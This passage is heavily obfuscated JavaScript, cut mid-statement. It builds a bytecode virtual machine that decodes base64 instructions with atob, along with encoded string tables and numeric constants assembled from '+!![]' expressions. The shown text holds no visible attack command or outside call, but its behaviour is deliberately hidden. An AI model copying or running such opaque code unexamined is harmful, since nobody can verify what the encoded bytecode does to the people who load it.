ZP,wt,Y4,cQ,LC,LJ,Wz,RA,NR,S,Hv,Az,db,GW,pI,MA,Ak,HC,Nm,Zf,Ht,Cb,dw,CZ,hZ,AR,t9,rQ;var QT=function YCF(VZF,rXJ){var pOF=YCF;for(VZF;VZF!=XY;VZF){switch(VZF){case NP:{VZF+=XZ;XA.pop();}break;case Mk:{VZF+=nC;rZF=GGF();bUJ();wNJ=bbF();FmF();IZF=vjJ();mxJ();wGF();}break;case YZ:{VZF=NP;sP[FI(typeof rW()[FD(In)],AL([],[][[]]))?rW()[FD(mI)].call(null,Sj,Y0):rW()[FD(rD)](HFJ,zx)][AI()[Ct(N6)](nmJ,kj,NX)]=function(pEF){XA.push(pdJ);var OCF=rW()[FD(Vc)].call(null,Up,Hn);var AgJ=tn()[Ms(jS)](gx,fN,NGJ,swJ);var YPF=sP[rW()[FD(sB)].apply(null,[z9,HL])](pEF);for(var TrJ,HZF,tCF=DA,EEF=AgJ;YPF[rW()[FD(ED)](N5,At)](VzF(tCF,DA))||(EEF=vQ(typeof AI()[Ct(sB)],AL([],[][[]]))?AI()[Ct(Rw)].apply(null,[zkJ,Wq,VI]):AI()[Ct(dT)](nh,bS,Rw),Rh(tCF,EH));OCF+=EEF[rW()[FD(ED)](N5,At)](A6(ln,Ol(TrJ,MS(Rw,FS(Rh(tCF,EH),Rw)))))){HZF=YPF[vQ(typeof AI()[Ct(N6)],AL('',[][[]]))?AI()[Ct(Rw)].apply(null,[VLJ,GFJ,f9]):AI()[Ct(HX)](dcJ,X6,pv)](tCF+=TR(pv,Lw));if(k5(HZF,Ij[pv])){throw new RqJ(qGJ()[IzJ(DA)](sEJ,rx,fN,Jn));}TrJ=VzF(OGF(TrJ,Rw),HZF);}var RGF;return XA.pop(),RGF=OCF,RGF;};}break;case MZ:{PMF=function(hzF){return YCF.apply(this,[Nd,arguments]);}([function(RCF,xXJ){return YCF.apply(this,[D3,arguments]);},function(lkJ,zYJ,VDJ){'use strict';return Xn.apply(this,[fK,arguments]);}]);VZF+=vF;}break;case JZ:{XA.pop();VZF=XY;}break;case zO:{FG={};VZF=MZ;}break;case sC:{qOF=BSJ(ld,[]);VPF=BSJ(OF,[]);r9(pV,[vmF()]);VZF-=jC;r9(dK,[]);}break;case GF:{BSJ(tP,[]);BSJ(jF,[]);VZF=sC;r9(PP,[vmF()]);BSJ(jk,[]);BSJ(pC,[]);BSJ(OE,[vmF()]);}break;case AY:{QrJ=r9(pZ,[]);r9(bZ,[vmF()]);VZF+=OC;(function(AVF,UzF){return r9.apply(this,[YK,arguments]);}(['Jl','2PPJPqdddddd','2PwlJ','ttttttt','n','zdIn','Idnt','z','zP','d','zI','nIlnl2wIl2','Iddd','Iz','I','zd','w'],Z4));Ij=r9(NY,[['ndlPqdddddd','n','I','IPPqdddddd','d','zIw','JI','2PwlJ','nIlnl2wIlPqdddddd','nItI22J','tJtt2dwqdddddd','2PPJPqdddddd','zPtPnnw','z','J2dd','ndl2','tzlI','z2Jtn','JIw2t','zJ','zn','zP','Id','J','w','zw','II','Jz','zd','t','2','IP','zI2','JJ','P','zlI','Jddd','zddz','nlll','Illl','zdddd','zdIn','ll','z2','I2d','Itd','Idz2','llllll','zq2w','zqnJ','zz','zI','IIII','zqtz','IPd','Iz','zIJ','J2ddddd','lll','zqwJ','Iqzz','Idd','ltI','twP'],kQ({})]);kV=function EyzvkryYgh(){Gr();ZX();function dY(){this["Ur"]^=this["Ur"]>>>13;this.b=b1;}KN();function t6(Q8,AI){var s6=t6;switch(Q8){case t:{var pr=AI[Kg];pr[pr[YS](hp)]=function(){var Q6=this[lY]();var lM=pr[O]();if(this[sS](Q6)){this[QX](NI.u,lM);}};t6(W,[pr]);}break;case FI:{var dX=AI[Kg];dX[dX[YS](Pg)]=function(){this[b0].push(this[sS]()&&this[sS]());};t6(tY,[dX]);}break;case SM:{var NZ=AI[Kg];NZ[NZ[YS](L0)]=function(){this[b0].push(z8(this[sS](),this[sS]()));};t6(FI,[NZ]);}break;case ZM:{tw=function(s1){this[b0]=[s1[Pw].k];};cr=function(Ow,Lg){return t6.apply(this,[AL,arguments]);};B0=function(p6,n1){return t6.apply(this,[N1,arguments]);};Sr=function(){this[b0][this[b0].length]={};};wX=function(){this[b0].pop();};Br=function(){return [...this[b0]];};bN=function(H){return t6.apply(this,[qg,arguments]);};nY=function(){this[b0]=[];};C=function(){return gX.apply(this,[MN,arguments]);};h1=function(){return gX.apply(this,[z6,arguments]);};VU=function(){return gX.apply(this,[Jg,arguments]);};F8=function(KM,TM,Mr){return gX.apply(this,[xg,arguments]);};JU=function(Xp,Dw,DM){return t6.apply(this,[Ng,arguments]);};NM(z6,[]);PY();fX();NM.call(this,tY,[j()]);cX=n0();NM.call(this,HN,[j()]);N0=IM();NM.call(this,BU,[j()]);vY=cp(qg,[['l3','w$w','qw','sgww6gggggg','sgwK6gggggg'],Z8([])]);NI={u:vY[L0],L:vY[XI],J:vY[q]};;OS=class OS {constructor(){this[r8]=[];this[mp]=[];this[b0]=[];this[AN]=L0;d6(wI,[this]);this[tN()[sZ(Rr)].apply(null,[sp,dU,HL])]=JU;}};return OS;}break;case N1:{var p6=AI[Kg];var n1=AI[YM];for(var np of [...this[b0]].reverse()){if(QL(p6,np)){return n1[QI](np,p6);}}throw SN()[R8(YZ)](Z8({}),M8,B);}break;case tY:{var Sw=AI[Kg];Sw[Sw[YS](IS)]=function(){var D=this[lY]();var VS=this[sS]();var w8=this[sS]();var rw=this[QI](w8,VS);if(Z8(D)){var xw=this;var jg={get(K0){xw[Pw]=K0;return w8;}};this[Pw]=new Proxy(this[Pw],jg);}this[b0].push(rw);};t6(t,[Sw]);}break;case qg:{var H=AI[Kg];if(HM(this[b0].length,L0))this[b0]=Object.assign(this[b0],H);}break;case AL:{var Ow=AI[Kg];var Lg=AI[YM];return this[b0][wr(this[b0].length,XI)][Ow]=Lg;}break;case W:{var lr=AI[Kg];lr[lr[YS](PX)]=function(){this[b0].push(ZU(this[sS](),this[sS]()));};}break;case Ng:{var Xp=AI[Kg];var Dw=AI[YM];var DM=AI[gS];this[mp]=this[H6](Dw,DM);this[Pw]=this[K1](Xp);this[q6]=new tw(this);this[QX](NI.u,L0);try{while(jN(this[r8][NI.u],this[mp].length)){var bw=this[lY]();this[bw](this);}}catch(rZ){}}break;}}function Y8(){return d6.apply(this,[MN,arguments]);}function Qw(){return HY.apply(this,[N1,arguments]);}function D1(a,b,c){return a.substr(b,c);}function CM(vI,fM){var hX=CM;switch(vI){case Iw:{var OL=fM[Kg];OL[OL[YS](m)]=function(){this[b0].push(US(this[sS](),this[sS]()));};w0(CX,[OL]);}break;case r1:{var kp=fM[Kg];CM(Iw,[kp]);}break;case Zw:{var Vp=fM[Kg];var Fw=fM[YM];Vp[YS]=function(F0){return rM(tp(F0,Fw),X8);};CM(r1,[Vp]);}break;case nZ:{var p1=fM[Kg];p1[BL]=function(){var ng=this[lY]();while(Fr(ng,NI.J)){this[ng](this);ng=this[lY]();}};}break;case z6:{var J8=fM[Kg];J8[QI]=function(k1,PM){return {get k(){return k1[PM];},set k(IL){k1[PM]=IL;}};};CM(nZ,[J8]);}break;case nN:{var Rw=fM[Kg];Rw[K1]=function(Qg){return {get k(){return Qg;},set k(nL){Qg=nL;}};};CM(z6,[Rw]);}break;case J1:{var kL=fM[Kg];kL[Bp]=function(CN){return {get k(){return CN;},set k(YI){CN=YI;}};};CM(nN,[kL]);}break;case GZ:{var NU=fM[Kg];NU[zg]=function(){var E1=z8(Tp(this[lY](),b8),this[lY]());var F6=SN()[R8(Mp)](Z8({}),t1,Mp);for(var I0=L0;jN(I0,E1);I0++){F6+=String.fromCharCode(this[lY]());}return F6;};CM(J1,[NU]);}break;case V8:{var LU=fM[Kg];LU[O]=function(){var dp=z8(z8(z8(Tp(this[lY](),q8),Tp(this[lY](),xS)),Tp(this[lY](),b8)),this[lY]());return dp;};CM(GZ,[LU]);}break;case N1:{var zw=fM[Kg];zw[jZ]=function(){var A1=SN()[R8(Mp)](vL,t1,Mp);for(let NS=L0;jN(NS,b8);++NS){A1+=this[lY]().toString(q).padStart(b8,YL()[qr(L0)](b6,q));}var II=parseInt(A1.slice(XI,K1),q);var pZ=A1.slice(K1);if(HX(II,L0)){if(HX(pZ.indexOf(YL()[qr(XI)](A8,B)),SZ(XI))){return L0;}else{II-=vY[Mp];pZ=tp(YL()[qr(L0)](b6,q),pZ);}}else{II-=vY[zI];pZ=tp(YL()[qr(XI)](A8,B),pZ);}var I1=L0;var gw=XI;for(let Or of pZ){I1+=t0(gw,parseInt(Or));gw/=q;}return t0(I1,Math.pow(q,II));};CM(V8,[zw]);}break;}}function A6(){return D1(YL()[qr(XI)]+'',0,Y0());}function OI(){return TU.apply(this,[Eg,arguments]);}function K6(){return t6.apply(this,[t,arguments]);}var bN;function Ir(){return d6.apply(this,[wI,arguments]);}function J6(){this["O8"]=(this["O8"]&0xffff)*0xcc9e2d51+(((this["O8"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.b=G6;}function Kp(){return TU.apply(this,[LN,arguments]);}function w1(){return d6.apply(this,[LI,arguments]);}var XI,q,Mp,zI,YZ,L0,b8,B,q6,Rr,dU,VY,KZ,I6,dg,tU,F,m8,RY,IN,b6,hg,DS,Bw,nr,A8,gg,Cp,N8,t1,QX,lX,lY,tM,dw,U,Qp,fp,QS,Z6,Yg,jL,L6,GM,K1,b0,Pw,QI,M8,YS,PX,sS,hp,O,IS,Pg,tS,zg,ON,Bp,Cg,c,V,vL,H1,nU,k,hU,B1,D0,q1,D8,r8,BL,x6,Wg,fL,VI,wp,C6,XN,MU,AN,mw,gY,MX,vp,Fp,CI,mp,pI,IZ,jZ,m,X8,q8,xS,H6,sp,HL;function US(m0,QY){return m0^QY;}function EN(){return w0.apply(this,[IY,arguments]);}function bL(){return HY.apply(this,[wI,arguments]);}function l(a,b){return a.charCodeAt(b);}function G6(){this["O8"]=this["O8"]<<15|this["O8"]>>>17;this.b=fI;}function MY(S8,qX){return S8>qX;}function E0(){this["Ur"]=this["Ur"]<<13|this["Ur"]>>>19;this.b=dI;}function Z8(n8){return !n8;}function HY(CZ,sY){var F1=HY;switch(CZ){case N1:{var zp=sY[Kg];zp[zp[YS](D0)]=function(){this[b0].push(jN(this[sS](),this[sS]()));};TU(tY,[zp]);}break;case Ew:{var x0=sY[Kg];x0[x0[YS](q1)]=function(){this[b0].push(this[O]());};HY(N1,[x0]);}break;case wI:{var lp=sY[Kg];lp[lp[YS](D8)]=function(){var k0=this[lY]();var kM=this[b0].pop();var kr=this[b0].pop();var BY=this[b0].pop();var x8=this[r8][NI.u];this[QX](NI.u,kM);try{this[BL]();}catch(KY){this[b0].push(this[K1](KY));this[QX](NI.u,kr);this[BL]();}finally{this[QX](NI.u,BY);this[BL]();this[QX](NI.u,x8);}};HY(Ew,[lp]);}break;case IY:{var HI=sY[Kg];HI[HI[YS](x6)]=function(){this[b0].push(Hp(this[sS](),this[sS]()));};HY(wI,[HI]);}break;case LN:{var LX=sY[Kg];LX[LX[YS](Wg)]=function(){this[b0].push(wr(this[sS](),this[sS]()));};HY(IY,[LX]);}break;case WZ:{var VN=sY[Kg];VN[VN[YS](fL)]=function(){this[b0].push(nI(this[sS](),this[sS]()));};HY(LN,[VN]);}break;case MN:{var cI=sY[Kg];cI[cI[YS](VI)]=function(){var UI=this[lY]();var Op=this[lY]();var Np=this[lY]();var KL=this[sS]();var kI=[];for(var P1=L0;jN(P1,Np);++P1){switch(this[b0].pop()){case L0:kI.push(this[sS]());break;case XI:var X=this[sS]();for(var LZ of X.reverse()){kI.push(LZ);}break;default:throw new Error(tN()[sZ(b8)](XI,Z8(L0),wp));}}var xZ=KL.apply(this[Pw].k,kI.reverse());UI&&this[b0].push(this[K1](xZ));};HY(WZ,[cI]);}break;case CX:{var H0=sY[Kg];H0[H0[YS](C6)]=function(){this[QX](NI.u,this[O]());};HY(MN,[H0]);}break;case d:{var mU=sY[Kg];mU[mU[YS](XN)]=function(){this[b0].push(HM(this[sS](),this[sS]()));};HY(CX,[mU]);}break;case Jg:{var zr=sY[Kg];zr[zr[YS](MU)]=function(){var GX=this[lY]();var C8=this[lY]();var Z1=this[O]();var jw=Br.call(this[q6]);var Gw=this[Pw];this[b0].push(function(...X0){var Ig=zr[Pw];GX?zr[Pw]=Gw:zr[Pw]=zr[K1](this);var d1=wr(X0.length,C8);zr[AN]=tp(d1,XI);while(jN(d1++,L0)){X0.push(undefined);}for(let Y6 of X0.reverse()){zr[b0].push(zr[K1](Y6));}bN.call(zr[q6],jw);var SU=zr[r8][NI.u];zr[QX](NI.u,Z1);zr[b0].push(X0.length);zr[BL]();var MM=zr[sS]();while(MY(--d1,L0)){zr[b0].pop();}zr[QX](NI.u,SU);zr[Pw]=Ig;return MM;});};HY(d,[zr]);}break;}}function g1(){return d6.apply(this,[Kg,arguments]);}function fZ(){return w0.apply(this,[zM,arguments]);}function JY(){if([10,13,32].includes(this["O8"]))this.b=Vg;else this.b=J6;}var Sr;function c1(){return CM.apply(this,[V8,arguments]);}function R1(){return A6()+kX()+typeof TN[YL()[qr(XI)].name];}function tN(){var QU={};tN=function(){return QU;};return QU;}function XZ(wL){this[b0]=Object.assign(this[b0],wL);}function jr(){return CM.apply(this,[Iw,arguments]);}function rg(){return CM.apply(this,[nN,arguments]);}function Y(UX,zX){return UX>=zX;}function Ww(){return NM.apply(this,[HN,arguments]);}function Hw(){return d6.apply(this,[t,arguments]);}var cr;function Fr(zN,fN){return zN!=fN;}function vw(){return TU.apply(this,[T0,arguments]);}function nI(Fg,sU){return Fg>>>sU;}function WN(LL,WU){return LL[BN[Mp]](WU);}function x1(){return HY.apply(this,[Jg,arguments]);}function PY(){BN=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function MZ(a,b,c){return a.indexOf(b,c);}function bZ(){return TU.apply(this,[V8,arguments]);}function Hp(A0,Q1){return A0/Q1;}function EZ(){return d6.apply(this,[g6,arguments]);}function Xg(){return CM.apply(this,[r1,arguments]);}var SX;var nY;function T8(wZ,gp){return wZ&gp;}function z8(dM,Hg){return dM|Hg;}function xU(c8,DI){var BX={c8:c8,Ur:DI,IU:0,JL:0,b:Xw};while(!BX.b());return BX["Ur"]>>>0;}var Br;function t0(JS,KU){return JS*KU;}var tw;function TY(a){return a.length;}function w6(){return HY.apply(this,[Ew,arguments]);}function nw(){return TU.apply(this,[LI,arguments]);}function n0(){return ["4WbK3^[q85","b9\vt*W#\v\x00:\tX2BG","/\v\"/_\"K\r5fH^W3&\v5RX]8F;\f ROY\x073 (","O","W","K","7!(OD","oI/$p(J#,\'p]a6Q","&\x00WX\t","X5","_",""];}function TX(){this["Ur"]^=this["Ur"]>>>16;this.b=v;}function JN(){return cp.apply(this,[D6,arguments]);}function WS(){this["Ur"]^=this["Ur"]>>>16;this.b=RS;}function YL(){var FY=[]['\x65\x6e\x74\x72\x69\x65\x73']();YL=function(){return FY;};return FY;}function bg(){return CM.apply(this,[J1,arguments]);}function Qr(){return t6.apply(this,[W,arguments]);}var z6,DN,gS,Ng,Dr,J1,zM,Jg,YM,Kg,RU;function HX(v8,UN){return v8==UN;}function jN(rU,p0){return rU<p0;}function Ag(){return t6.apply(this,[FI,arguments]);}return t6.call(this,ZM);function bS(){return CM.apply(this,[GZ,arguments]);}function U6(){return TU.apply(this,[tY,arguments]);}function vS(){return w0.apply(this,[MN,arguments]);}function IM(){return ["6>p;/\x40Mr-A{t>UFh2:","!_.T;","","b;WuWKD]Z:&A;o|#\\\ba~&\n",");:y","+P3>","T"];}function HM(Ep,U1){return Ep===U1;}function OM(){return CM.apply(this,[Zw,arguments]);}function KN(){r1=RU+Dr*Jg,V8=gS+zM*Jg,Zw=Kg+zM*Jg,P6=Kg+gS*Jg+zM*Jg*Jg+z6*Jg*Jg*Jg+Dr*Jg*Jg*Jg*Jg,Hr=Dr+gS*Jg,Iw=Ng+gS*Jg,d=YM+gS*Jg,WZ=YM+Jg,ZM=Ng+Jg,T0=RU+DN*Jg,bU=z6+zM*Jg+Dr*Jg*Jg+Dr*Jg*Jg*Jg+z6*Jg*Jg*Jg*Jg,kg=Dr+zM*Jg+Dr*Jg*Jg+Dr*Jg*Jg*Jg+z6*Jg*Jg*Jg*Jg,wI=YM+DN*Jg,FI=RU+gS*Jg,LI=Dr+Jg,AL=J1+Jg,SM=z6+zM*Jg,CX=J1+DN*Jg,h0=gS+Jg,ZL=z6+Ng*Jg+gS*Jg*Jg+Dr*Jg*Jg*Jg+Dr*Jg*Jg*Jg*Jg,HN=DN+Dr*Jg,t=z6+gS*Jg,BU=zM+zM*Jg,GZ=zM+DN*Jg,jM=DN+zM*Jg,qg=J1+Dr*Jg,xg=Kg+DN*Jg,nN=gS+z6*Jg,Uw=J1+gS*Jg,MN=zM+gS*Jg,Eg=z6+Jg,nZ=Ng+DN*Jg,N1=J1+zM*Jg,Ew=Kg+z6*Jg,IY=Kg+gS*Jg,VZ=YM+Dr*Jg,g6=zM+Jg,LN=DN+gS*Jg,lZ=Ng+Dr*Jg,x=DN+gS*Jg+Kg*Jg*Jg+Jg*Jg*Jg,DX=z6+Dr*Jg,tY=Dr+DN*Jg,HZ=DN+Jg,W=DN+DN*Jg,D6=RU+Jg;}function QL(G1,HS){return G1 in HS;}function NM(j1,Ap){var CU=NM;switch(j1){case DN:{var gr=Ap[Kg];var V1=Ap[YM];var B8=SN()[R8(Mp)](N8,t1,Mp);for(var Lp=L0;jN(Lp,gr[SN()[R8(zI)].apply(null,[Z8(Z8(L0)),SZ(QX),q6])]);Lp=tp(Lp,XI)){var Ip=gr[YL()[qr(q)](lX,zI)](Lp);var Vw=V1[Ip];B8+=Vw;}return B8;}break;case VZ:{var wg={'\x24':SN()[R8(L0)](dU,SZ(KZ),q),'\x33':tN()[sZ(L0)].apply(null,[Mp,I6,SZ(dg)]),'\x36':SN()[R8(XI)](tU,m8,q),'\x4b':tN()[sZ(XI)](YZ,B,SZ(IN)),'\x67':YL()[qr(L0)](b6,q),'\x6c':tN()[sZ(q)](RY,hg,SZ(DS)),'\x71':SN()[R8(q)].apply(null,[Bw,nr,YZ]),'\x73':YL()[qr(XI)].apply(null,[A8,B]),'\x77':tN()[sZ(Mp)](zI,gg,Cp)};return function(hN){return NM(DN,[hN,wg]);};}break;case Eg:{var g8=Ap[Kg];var bp=Ap[YM];var lU=tp([],[]);var gZ=rM(tp(g8,fY()),lY);var Nw=N0[bp];var vN=L0;if(jN(vN,Nw.length)){do{var n=WN(Nw,vN);var wY=WN(AX.jY,gZ++);lU+=NM(t,[T8(z8(fS(n),fS(wY)),z8(n,wY))]);vN++;}while(jN(vN,Nw.length));}return lU;}break;case xg:{var YU=Ap[Kg];AX=function(P8,WX){return NM.apply(this,[Eg,arguments]);};return C(YU);}break;case BU:{var s0=Ap[Kg];C(s0[L0]);for(var YN=L0;jN(YN,s0.length);++YN){YL()[s0[YN]]=function(){var pX=s0[YN];return function(AU,OU){var EI=AX(AU,OU);YL()[pX]=function(){return EI;};return EI;};}();}}break;case tY:{var pg=Ap[Kg];h1(pg[L0]);var Yw=L0;while(jN(Yw,pg.length)){SN()[pg[Yw]]=function(){var P0=pg[Yw];return function(EL,Ar,cZ){var L=JN(U,Ar,cZ);SN()[P0]=function(){return L;};return L;};}();++Yw;}}break;case z6:{XI=+ ! ![];q=XI+XI;Mp=XI+q;zI=q+Mp-XI;YZ=zI*q-Mp;L0=+[];b8=Mp+zI+XI;B=q*XI+zI;q6=q*zI-YZ+XI+Mp;Rr=b8+B-q6+q;dU=q+YZ+zI+b8*Rr;VY=q6+Rr*zI-q-b8;KZ=VY*q6-b8+YZ+Rr;I6=zI*VY-Mp*q*Rr;dg=YZ+q*b8+VY-q6;tU=XI-zI+B+YZ*q6;F=VY-B+Rr*b8+XI;m8=zI+VY*q6+YZ+F;RY=q+XI+Rr+YZ-q6;IN=VY*B+XI+q6*RY;b6=F+b8*VY-Rr-q6;hg=VY-Rr+q6*B-XI;DS=F*Mp-b8-RY-Rr;Bw=VY-Rr-b8+RY*q;nr=q6+VY*RY+Mp*Rr;A8=F+RY+B*Rr*q6;gg=RY+B+zI+b8*q6;Cp=VY*q*b8-Rr+XI;N8=q*VY-Mp+q6;t1=RY+zI*VY*YZ+q6;QX=XI-B+F+q6+Mp;lX=F*B+Rr+XI+b8;lY=q6-YZ+zI*b8-Mp;tM=YZ+B*Rr+RY-q6;dw=Rr*q6+F*q+zI;U=XI*q6*YZ+Mp-b8;Qp=b8*Mp+XI+YZ-zI;fp=Rr+B*VY+b8*RY;QS=F*YZ+RY*q6-Mp;Z6=YZ*Rr*zI-q+b8;Yg=B*b8*q*q6-RY;jL=VY+Rr*zI-Mp;L6=Rr+zI-XI+VY+Mp;GM=q6*VY+b8*Rr-RY;K1=RY+q*YZ-b8;b0=Mp-q*XI+zI*B;Pw=VY*q6-zI+Mp+RY;QI=XI*VY*q6-b8+zI;M8=YZ+F*B-b8*q6;YS=XI+RY+Mp+Rr;PX=F*q-Rr+zI+VY;sS=F+b8+XI+Mp*VY;hp=Mp+q*F+VY-q6;O=b8*YZ+q6+RY;IS=VY*zI-XI+q+F;Pg=VY*q6-q+zI+RY;tS=q-zI+B*YZ*b8;zg=F+B-zI+RY*q;ON=B*Mp+YZ-q-XI;Bp=zI+q*RY-YZ;Cg=zI*q6-RY+Rr*B;c=XI*RY+b8*VY*q;V=YZ*Mp*RY+VY*Rr;vL=VY+Rr+zI+q6-Mp;H1=VY+B-XI+Rr+zI;nU=q6*b8+Rr+q-zI;k=F+VY+b8-YZ-B;hU=q6*RY+F*zI;B1=XI*q6*RY+b8-zI;D0=RY*q6+b8+Mp;q1=VY*Mp-q6-YZ+XI;D8=q6*Rr+RY+B*Mp;r8=F-YZ*q+VY*Mp;BL=b8*VY-Rr*B;x6=B-Rr+RY*q*YZ;Wg=q6+B-Rr+F+b8;fL=Rr+RY*q6+Mp+VY;VI=q+F+XI+B+RY;wp=RY+F+q*YZ*b8;C6=YZ*q6*zI-b8*q;XN=F+b8+VY-q6;MU=F*q-B*Rr+XI;AN=q+q6*Rr+F+zI;mw=RY*Mp*B-q6;gY=VY-Mp+F+B*b8;MX=XI*q*B*Mp*YZ;vp=B*RY+F+VY-b8;Fp=XI*Rr*zI*YZ+b8;CI=XI+Mp*VY+F;mp=RY*q6-q+B+b8;pI=Mp+Rr+RY*zI*YZ;IZ=XI*q6*VY-q-RY;jZ=q-b8+VY*q6-YZ;m=B*Rr+q+YZ*VY;X8=B+VY*b8-q*q6;q8=Rr+RY-Mp+XI+q6;xS=XI*b8+Mp+YZ;H6=XI+q*q6+F+b8;sp=q+b8-YZ+B;HL=Rr*q*VY+B+XI;}break;case IY:{var K8=Ap[Kg];var sL=Ap[YM];var sw=N0[L0];var Z=tp([],[]);var jU=N0[sL];var NN=wr(jU.length,XI);if(Y(NN,L0)){do{var Y1=rM(tp(tp(NN,K8),fY()),sw.length);var l0=WN(jU,NN);var vX=WN(sw,Y1);Z+=NM(t,[T8(z8(fS(l0),fS(vX)),z8(l0,vX))]);NN--;}while(Y(NN,L0));}return NM(xg,[Z]);}break;case HN:{var T6=Ap[Kg];VU(T6[L0]);for(var NL=L0;jN(NL,T6.length);++NL){tN()[T6[NL]]=function(){var hw=T6[NL];return function(c0,SL,O6){var EY=F8(c0,Z8(Z8({})),O6);tN()[hw]=function(){return EY;};return EY;};}();}}break;case t:{var J0=Ap[Kg];if(m1(J0,kg)){return TN[BN[q]][BN[XI]](J0);}else{J0-=bU;return TN[BN[q]][BN[XI]][BN[L0]](null,[tp(ZU(J0,RY),ZL),tp(rM(J0,x),P6)]);}}break;}}var NI;function d6(t8,pw){var FM=d6;switch(t8){case h0:{var nX=pw[Kg];nX[H6]=function(f8,WM){var xL=atob(f8);var q0=L0;var rN=[];var pp=L0;for(var I8=L0;jN(I8,xL.length);I8++){rN[pp]=xL.charCodeAt(I8);q0=US(q0,rN[pp++]);}CM(Zw,[this,rM(tp(q0,WM),X8)]);return rN;};CM(N1,[nX]);}break;case Kg:{var sg=pw[Kg];sg[lY]=function(){return this[mp][this[r8][NI.u]++];};d6(h0,[sg]);}break;case t:{var Lw=pw[Kg];Lw[sS]=function(EU){return this[k](EU?this[b0][wr(this[b0][SN()[R8(zI)].apply(null,[D0,SZ(QX),q6])],XI)]:this[b0].pop());};d6(Kg,[Lw]);}break;case LI:{var bY=pw[Kg];bY[k]=function(FU){return HX(typeof FU,tN()[sZ(YZ)].call(null,Rr,tU,c))?FU.k:FU;};d6(t,[bY]);}break;case MN:{var xN=pw[Kg];xN[tS]=function(vr){return B0.call(this[q6],vr,this);};d6(LI,[xN]);}break;case g6:{var f1=pw[Kg];f1[YZ]=function(zS,XU,Wp){if(HX(typeof zS,tN()[sZ(YZ)](Rr,Z8(Z8(L0)),c))){Wp?this[b0].push(zS.k=XU):zS.k=XU;}else{cr.call(this[q6],zS,XU);}};d6(MN,[f1]);}break;case wI:{var RN=pw[Kg];RN[QX]=function(Pp,M0){this[r8][Pp]=M0;};RN[Mp]=function(lL){return this[r8][lL];};d6(g6,[RN]);}break;}}function fS(WL){return ~WL;}function bM(){this["IU"]++;this.b=Vg;}function PU(){return t6.apply(this,[tY,arguments]);}var cX;function M(){return HY.apply(this,[MN,arguments]);}function wU(){return w0.apply(this,[lZ,arguments]);}function Xr(){if(this["JL"]<TY(this["c8"]))this.b=Xw;else this.b=Ug;}function R8(Tg){return j()[Tg];}0xbe43d88,2435925594;function ZU(S0,Mw){return S0>>Mw;}var JU;function tp(fw,ES){return fw+ES;}function SN(){var d0=[]['\x65\x6e\x74\x72\x69\x65\x73']();SN=function(){return d0;};return d0;}function qr(Cw){return j()[Cw];}var F8;var h1;function sZ(vZ){return j()[vZ];}function RS(){return this;}var vY;function gX(FS,gN){var dr=gX;switch(FS){case HZ:{var KX=gN[Kg];var rL=tp([],[]);var nS=wr(KX.length,XI);while(Y(nS,L0)){rL+=KX[nS];nS--;}return rL;}break;case LN:{var r0=gN[Kg];AX.jY=gX(HZ,[r0]);while(jN(AX.jY.length,tM))AX.jY+=AX.jY;}break;case MN:{C=function(fr){return gX.apply(this,[LN,arguments]);};NM.call(null,IY,[SZ(dw),Mp]);}break;case tY:{var wN=gN[Kg];var Tr=tp([],[]);var AS=wr(wN.length,XI);if(Y(AS,L0)){do{Tr+=wN[AS];AS--;}while(Y(AS,L0));}return Tr;}break;case jM:{var qU=gN[Kg];JN.v6=gX(tY,[qU]);while(jN(JN.v6.length,tM))JN.v6+=JN.v6;}break;case z6:{h1=function(fU){return gX.apply(this,[jM,arguments]);};cp.call(null,D6,[Qp,SZ(fp),XI]);}break;case DX:{var l1=gN[Kg];var WI=tp([],[]);for(var Pr=wr(l1.length,XI);Y(Pr,L0);Pr--){WI+=l1[Pr];}return WI;}break;case VZ:{var Sp=gN[Kg];F8.k8=gX(DX,[Sp]);while(jN(F8.k8.length,jL))F8.k8+=F8.k8;}break;case Jg:{VU=function(bX){return gX.apply(this,[VZ,arguments]);};F8.apply(null,[L0,L6,SZ(GM)]);}break;case xg:{var P=gN[Kg];var xp=gN[YM];var pL=gN[gS];var KS=cX[q6];var LY=tp([],[]);var cL=cX[P];for(var h8=wr(cL.length,XI);Y(h8,L0);h8--){var rI=rM(tp(tp(h8,pL),fY()),KS.length);var Yp=WN(cL,h8);var Lr=WN(KS,rI);LY+=NM(t,[T8(z8(fS(Yp),fS(Lr)),z8(Yp,Lr))]);}return cp(nZ,[LY]);}break;}}function f(){return w0.apply(this,[D6,arguments]);}var wX;function wr(PN,v0){return PN-v0;}var LI,ZM,qg,Uw,nZ,HN,Eg,VZ,Zw,x,lZ,WZ,W,BU,P6,T0,nN,kg,N1,MN,t,GZ,Ew,r1,HZ,LN,g6,bU,xg,CX,Iw,tY,IY,wI,FI,d,jM,AL,DX,Hr,SM,h0,ZL,V8,D6;function fX(){RI=["bmYvM`7ikvb:wmNR$M","/ZDQ&4le\x07\n\vSVv2XaNL*","d","","94","","=\b3\x408_/dL:KH(I0*U>#wF\x3fZ-j","NR5-"];}function pU(){return w0.apply(this,[Jg,arguments]);}function QM(){return HY.apply(this,[LN,arguments]);}function Y0(){return MZ(YL()[qr(XI)]+'',"0x"+"\x62\x65\x34\x33\x64\x38\x38");}function ZN(){return w0.apply(this,[LI,arguments]);}function qM(){this["Ur"]=(this["A"]&0xffff)+0x6b64+(((this["A"]>>>16)+0xe654&0xffff)<<16);this.b=bM;}function tg(){return CM.apply(this,[nZ,arguments]);}function dI(){this["A"]=(this["Ur"]&0xffff)*5+(((this["Ur"]>>>16)*5&0xffff)<<16)&0xffffffff;this.b=qM;}function rM(OX,hI){return OX%hI;}function Gr(){SX={};XI=1;YL()[qr(XI)]=EyzvkryYgh;if(typeof window!==[]+[][[]]){TN=window;}else if(typeof global!==''+[][[]]){TN=global;}else{TN=this;}}function PS(){return Y0()+TY("\x62\x65\x34\x33\x64\x38\x38")+3;}var RI;function zY(){return TU.apply(this,[Hr,arguments]);}function ZX(){zM=+ ! +[]+! +[]+! +[],Jg=[+ ! +[]]+[+[]]-[],YM=+ ! +[],Kg=+[],Ng=[+ ! +[]]+[+[]]-+ ! +[],J1=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],DN=! +[]+! +[]+! +[]+! +[],Dr=+ ! +[]+! +[]+! +[]+! +[]+! +[],z6=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],gS=! +[]+! +[],RU=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}function 